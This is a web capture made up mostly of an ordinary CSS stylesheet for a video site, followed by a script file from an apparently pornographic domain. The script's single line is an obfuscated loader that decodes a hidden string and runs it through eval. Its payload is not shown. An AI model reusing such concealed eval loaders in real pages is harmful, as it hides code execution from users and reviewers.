.logo a img { background: none; width: auto; height: inherit; }

.menu-toggle, .search-toggle { cursor: pointer; height: 40px; line-height: 40px; width: 30px; margin: 10px 10px 0 10px; }
.menu-toggle { float: left; font-size: 28px; }
.search-toggle { float: right; font-size: 24px; }

.main-navigation { border-style: solid; border-width: 1px; border-top: 0 none; display: none; box-shadow: 5px 5px 15px -5px rgba(0,0,0,0.7); position: absolute; top: 60px; left: 0; min-width: 200px; max-width: 280px; z-index: 10000; }
.main-navigation li { background: none; border-top-style: solid; border-top-width: 1px; }
.main-navigation a { height: 50px; line-height: 50px; font-size: 16px; padding: 0 20px; display: block; text-transform: uppercase; }
.main-navigation a i { display: inline-block; vertical-align: top; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }

.search { display: none; clear: both; padding: 10px 10px 0 10px; }
.search form { position: relative; }
.search-input { height: 38px; line-height: 38px; border-width: 1px; border-style: solid; padding: 0 47px 0 15px; border-radius: 3px; }
.search input { background: none; border: 0 none; width: 100%; outline: 0 none; font-size: 16px; height: inherit; line-height: inherit; }
.search button { background: none; position: absolute; top: 0; right: 5px; border: 0 none; cursor: pointer; outline: 0 none; width: 40px; font-size: 18px; height: 40px; line-height: 40px; }

.sort-buttons { padding-top: 5px; }
.sort-buttons li { text-transform: uppercase; float: left; margin: 5px 15px 0 10px; font-size: 14px; font-weight: bold; }
.sort-buttons a, .sort-buttons span { height: 30px; line-height: 30px; display: block; }
.sort-buttons i { display: block; float: left; margin-right: 3px; font-size: 18px; height: inherit; line-height: inherit; }
.sort-buttons li.sort-val { font-size: 0; margin-right: 0; }

.thumb a { display: block; margin: 20px 10px 0 10px; }
.thumb-img { display: block; position: relative; padding-bottom: 75%; }
.thumb-img img { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.thumb p { height: 20px; line-height: 20px; font-size: 15px; font-weight: bold; margin-top: 5px; }
.thumb ul { height: 20px; line-height: 20px; font-size: 13px; margin: 2px 0 0 10px; }
.thumb li { float: left; margin-right: 10px; }  
.thumb li i { display: block; float: left; margin-right: 3px; font-size: 16px; height: inherit; line-height: inherit; }

.thumb ul.th-meta { margin: 0; height: 25px; line-height: 25px; }
.thumb li.th-likes { border-radius: 0 0 3px 3px; padding: 0 6px; }

.thumb-alt { position: relative; }
.thumb-alt p { margin-top: 10px; text-transform: uppercase; white-space: nowrap; }
.thumb .total { position: absolute; right: 10px; bottom: 0; height: 25px; line-height: 25px; border-radius: 0 0 3px 3px; padding: 0 6px; font-size: 13px; display: block; }
.thumb .total i { display: block; float: left; margin-right: 3px; font-size: 16px; height: inherit; line-height: inherit; }

.pop-title { margin: 10px 8px 0 8px; font-weight: bold; font-size: 18px; text-transform: uppercase; }

.popular-block { padding: 10px 0 20px 0; position: relative; }
.popular-block .thumb { position: relative; }
.popular-block .thumb a { margin: 10px 5px 0 5px; }
.popular-block .thumb p { font-size: 13px; }
.popular-block .thumb ul { font-size: 12px; }
.popular-block .thumb li i { font-size: 14px; }

.pop-likes, .pop-views, .pop-dur { height: 20px; line-height: 20px; font-size: 12px; padding: 0 5px; border-radius: 3px; position: absolute; }
.pop-likes { bottom: 28px; left: 8px; }
.pop-views { bottom: 28px; right: 8px; }
.pop-dur { top: 13px; right: 8px; }
.pop-likes i, .pop-views i, .pop-dur i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 15px; }

.popular-block-middle { margin-top: 40px; }

.jcarousel-wrapper { position: relative; padding: 10px 50px 0 50px; }

.jcarousel { position: relative; overflow: hidden; width: 100%; }

.jcarousel ul { width: 10000em; position: relative; }

.jcarousel-control-prev, .jcarousel-control-next { position: absolute; top: 20px; width: 40px; bottom: 25px; text-align: center; font-size: 28px; }
.jcarousel-control-prev { left: 10px; }
.jcarousel-control-next { right: 10px; }

.jcarousel-control-prev i, .jcarousel-control-next i { position: absolute; display: block; left: 0; top: 50%; margin-top: -20px; width: 40px; height: 40px; line-height: 40px; }
  
.pages-navigation { text-align: center; margin-top: 40px; padding: 15px 0 20px 0; }
.pages-navigation li { text-transform: uppercase; display: inline-block; vertical-align: top; margin: 5px 3px 0 3px; font-size: 16px; font-weight: bold; }
.pages-navigation a, .pages-navigation span { height: 30px; line-height: 30px; display: block; min-width: 30px; }
.pages-navigation i { display: inline-block; vertical-align: top; margin: 0 3px; font-size: 18px; height: inherit; line-height: inherit; }
.pages-navigation li.next-prev { font-size: 0; }

.load-more { display: block; font-size: 16px; font-weight: bold; text-transform: uppercase; margin-top: 40px; height: 70px; line-height: 70px; text-align: center; }

.brs-300 { font-size: 0; margin-top: 30px;  text-align: center; }
.b-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.b-300-2, .b-300-3, .b-300-4, .b-300-5 { display: none; }

.searches-links { margin: 10px 0 0 10px;  }
.searches-links li { float: left; margin: 10px 10px 0 0; font-size: 14px; }
.searches-links a { border-width: 1px; border-style: solid; border-radius: 3px; padding: 0 12px; display: block; height: 34px; line-height: 34px; }
.searches-links i { display: block; float: left; margin-right: 3px; height: inherit; line-height: inherit; font-size: 16px; }
.searches-links a:hover { background: none; }

.alt-block { margin-top: 40px; padding-bottom: 40px; }

.list { font-size: 0; }
.list li { page-break-inside: avoid; break-inside: avoid; display: inline-block; vertical-align: top; width: 100%; }
.list a { border-bottom-style: solid; border-bottom-width: 1px; display: block; height: 60px; margin: 20px 10px 0 10px; padding-bottom: 20px; }
.list a span { white-space: nowrap; display: block; height: 30px; line-height: 30px; font-size: 20px; }
.list a span.total { font-size: 14px; height: 20px; line-height: 20px; }
.list a i { display: block; float: left; margin-right: 5px; font-size: 14px; height: inherit; line-height: inherit; }

.list-network a { height: 50px; line-height: 50px; font-weight: normal; }
.list-network a span { height: inherit; line-height: inherit; margin: 0; }

.video-bg { padding-bottom: 40px; }
.video-bg h1 { margin: 20px 10px 0 0; }

.video-wrapper { margin: 0 10px; }

.video-table { display: table; width: 100%; }

.video-col { padding-top: 20px; }

.video { background-color: rgb(0,0,0); position: relative; width: 100%; padding-bottom: 56.25%; }
.video iframe, .video video, .video source, .video object, .video embed, .video .fluid_video_wrapper { position: absolute !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; }
.video div { overflow: visible; }

.on-player-box { display: none; background-color: rgba(0,0,0,0.5); text-shadow: 1px 1px 0 rgba(0,0,0,0.4); position: absolute; top: 0; left: 0; width: 100%; height: 100%; z-index: 5000; text-align: center; }
.on-player { background-color: rgba(0,0,0,0.5); box-shadow: 0 0 15px -3px rgba(0,0,0,0.5); position: absolute; top: 50%; left: 50%; width: 300px; height: 250px; z-index: 5500; margin: -125px 0 0 -150px; }
.close, .bot-close { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; cursor: pointer; display: none; }
.close:hover, .bot-close:hover { background-color: rgba(0,0,0,0.8); }
.on-player-sp { width: 300px; height: 250px; }
.on-player-sp iframe { width: 300px !important; height: 250px !important; position: static !important; }
.close { font-family: Arial, sans-serif; width: 34px; font-size: 18px; top: 4px; right: 4px; height: 34px; line-height: 34px; }
.bot-close { left: 4px; right: 4px; bottom: 4px; font-size: 16px; overflow: hidden; height: 34px; line-height: 34px; font-weight: bold; }
.timer { background-color: rgba(0,0,0,0.7); color: rgb(255,255,255); position: absolute; left: 4px; right: 4px; bottom: 4px; font-size: 16px; font-weight: bold; overflow: hidden; height: 34px; line-height: 34px; }
.timer span { font-weight: bold; margin: 0 2px; }

.like-dislike { text-align: center; }
.like-dislike li { float: left; width: 50%; }
.like-dislike li.like a { margin: 20px 2px 0 0; }
.like-dislike li.dislike a { margin: 20px 0 0 2px; }
.like-dislike a { cursor: pointer; display: block; padding: 5px 0; border-radius: 3px; }
.like-dislike li span { font-size: 16px; display: block; height: 20px; line-height: 20px; }
.like-dislike li i { font-size: 35px; display: block; height: 35px; line-height: 35px; }

.video-meta { margin-top: 18px; }
.video-meta li { margin: 5px 20px 0 0; float: left; font-size: 16px; height: 20px; line-height: 20px; }
.video-meta li i { font-size: 20px; display: block;  float: left; height: inherit; line-height: inherit; margin-right: 5px; }

.video-links { padding-top: 15px; clear: both; }
.video-links ul { float: left; margin-right: 20px; }
.video-links li { text-transform: uppercase; float: left; margin: 5px 20px 0 0; font-size: 16px; }
.video-links span, .video-links a { height: 30px; line-height: 30px; display: block; }
.video-links i { display: block; float: left; margin-right: 3px; font-size: 20px; height: inherit; line-height: inherit; }
.video-links ul:last-child { margin-right: 0; }

.vertbars-300 { font-size: 0; padding-top: 10px; text-align: center; }
.vertb-300 { width: 300px; height: 250px; margin: 10px 5px 0 5px; display: inline-block; vertical-align: top; }
.vertb-300-2, .vertb-300-3 { display: none; }

.t-desc { margin: 20px 10px 0 10px; }
.t-desc p { margin-top: 10px; font-size: 16px; line-height: 24px; text-align: justify; }

.footer { padding: 15px 0 20px 0; font-size: 14px; line-height: 30px; margin-top: 30px; }
.footer p { margin: 5px 10px 0 10px; float: left; }
.footer ul { float: left; }
.footer li { margin: 5px 10px 0 10px; float: left; }
.footer a { display: block; height: 30px; line-height: 30px; text-decoration: underline; }
.footer a:hover { text-decoration: none; }

#scroll-top { opacity: 0.9; position: fixed; z-index: 20000; right: 10px; bottom: 10px; border-radius: 50%; cursor: pointer; display: none; width: 50px; height: 50px; line-height: 50px; font-size: 24px; text-align: center; }
#scroll-top:hover { opacity: 1; }
#scroll-top i { display: block; height: inherit; line-height: inherit; }


@media all and (min-width:370px) {
    .thumb { width: 50%; float: left; }
    .logo a { font-size: 18px; }
}

@media all and (min-width:500px) {
    .logo { margin-right: 15px; }
    .logo a { font-size: 22px; }
    .search-toggle { display: none; }
    .search { clear: none; display: block !important; }
    .list ul { column-count: 2; -moz-column-count: 2; -webkit-column-count: 2; }
    .list a span { font-size: 18px; }
}

@media all and (min-width:520px) {
    .on-player-box { display: block; }
}

@media all and (min-width:640px) {
    .like-dislike { float: right; padding-left: 20px; }
    .like-dislike a { margin: 15px 0 0 20px; padding: 0; background: none; }
    .like-dislike li { width: auto; min-width: 55px; }
    .like-dislike li.like a { margin: 15px 0 0 20px; }
    .like-dislike li.dislike a { margin: 15px 0 0 20px; }
    .like-dislike li i { font-size: 55px; height: 55px; line-height: 55px; }
}

@media all and (min-width:660px) {
    .logo a { font-size: 24px; }
    .menu-toggle { font-size: 34px; }
    .sort-buttons li.sort-val { font-size: 14px; margin-right: 15px; }
    .thumb { width: 33.3333%; }
    .b-300-2, .vertb-300-2 { display: inline-block; }
    .pages-navigation li.next-prev { font-size: inherit; }
    .list ul { column-count: 3; -moz-column-count: 3; -webkit-column-count: 3; }
}

@media all and (min-width:1020px) {
    .brs-300 { margin-top: 20px; }
    .b-300 { margin: 20px 10px 0 10px; float: left; }
    .b-300-3 { display: inline-block; }
    .list a span { font-size: 20px; }
}

@media all and (min-width:1120px) {
    .menu-toggle { display: none; }
    .main-navigation { display: block !important; background: none; border: 0 none; float: left; position: static; box-shadow: none; min-width: auto; max-width: 100%; margin: 10px 0 0 30px; }
    .main-navigation li { float: left; margin: 0 20px 0 0; border: 0 none; }
    .main-navigation a { padding: 0; background: none !important; height: 40px; line-height: 40px; }
    .main-navigation a
    .search { padding-left: 20px; }
    .wrapper { max-width: 100%; width: 1100px; }
    .content { padding: 0; max-width: 100%; width: 960px; }
    .thumb { width: 320px; }
    .thumb a { margin-top: 40px; }
    .thumb-alt p { font-size: 20px; height: 22px; line-height: 22px; }
    h1 { margin-top: 40px; }
    h2 { font-size: 32px; line-height: 34px; }
    .sort-buttons li, .sort-buttons li.sort-val { font-size: 16px; }
    .pages-navigation { padding: 25px 5px 30px 5px; }
    .pages-navigation li { margin: 5px 10px 0 10px; font-size: 18px; }
    .load-more { font-size: 18px; }
    .searches-links, .list { padding-top: 10px; }
    .searches-links li { font-size: 15px; }
    .searches-links i { font-size: 16px; }
    .alt-block { margin-top: 40px; }
    .list ul { column-count: 4; -moz-column-count: 4; -webkit-column-count: 4; }
    .video-col, .vertbars-300 { display: table-cell; vertical-align: top; }
    .video-col { padding-top: 40px; }
    .vertbars-300 { width: 320px; padding-top: 20px; }
    .vertb-300 { margin: 20px 0 0 20px; }
    .footer { margin-top: 40px; font-size: 16px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 26px; }
    .popular-block { padding: 10px 0 30px 0; position: relative; }
    .jcarousel-wrapper { position: static; padding: 10px 5px 0 5px; }
    a.jcarousel-control-prev, a.jcarousel-control-next { border-radius: 50%; top: 50%; width: 50px; height: 50px; line-height: 50px; font-size: 28px; margin-top: -15px; bottom: auto; }
    .jcarousel-control-prev { left: 15px; }
    .jcarousel-control-next { right: 15px; }
    .jcarousel-control-prev i, .jcarousel-control-next i { position: static; top: 0; margin-top: 0; width: inherit; height: inherit; line-height: inherit; }
    .pop-title { font-size: 20px; }
    .popular-block-middle { padding: 20px 0 40px 0; }
    .popular-block-middle .pop-title { margin-top: 10px; }
    .popular-block-middle .jcarousel-wrapper { padding-top: 20px; }
    .popular-block-middle a.jcarousel-control-prev, .popular-block-middle a.jcarousel-control-next { margin-top: -5px; }

}

@media all and (min-width:1440px) {
    .logo a { font-size: 26px; }
    .main-navigation { margin-left: 50px; }
    .search { padding-left: 30px; }
    .wrapper { width: 1420px; }
    .content { width: 1280px; }
    h1 { font-size: 32px; line-height: 34px; }
    h2 { font-size: 36px; line-height: 38px; }
    .b-300-4 { display: inline-block; }
    .list ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    .list a span { font-size: 18px; }
    .vertbars-300 { width: 340px; padding-top: 23px; }
    .vertb-300 { margin: 17px 0 0 40px; }
    .pop-title { font-size: 22px; }
}

@media all and (min-width:1760px) {
    .logo a { font-size: 28px; }
    .wrapper { width: 1740px; }
    .content { width: 1600px; }
    .b-300-5, .vertb-300-3 { display: inline-block; }
    .list a span { font-size: 20px; }
    .vertbars-300 { padding-top: 20px; }
    .vertb-300 { margin: 20px 0 0 40px; }
}

--- FILE ---
content_type: application/javascript
request_url: https://gayprisonrape.com/js/7FTstXvo4OU0QFIq1Qle.js
body_size: 22568
content:
function morvfffcg(tyygrkvif){var gwmbpkz='Z';var qjwvb='A';var sqluy=[];var zstgw=new RegExp('['+qjwvb+'-'+gwmbpkz+']');var wxohemjmr=tyygrkvif.split(zstgw);for(var i=0;i<wxohemjmr.length;i++){sqluy.push(String.fromCharCode(parseInt(wxohemjmr[i],30)/(23)));}eval(sqluy.splice(1,sqluy.length).join(''));}morvfffcg('[base64]'); 
     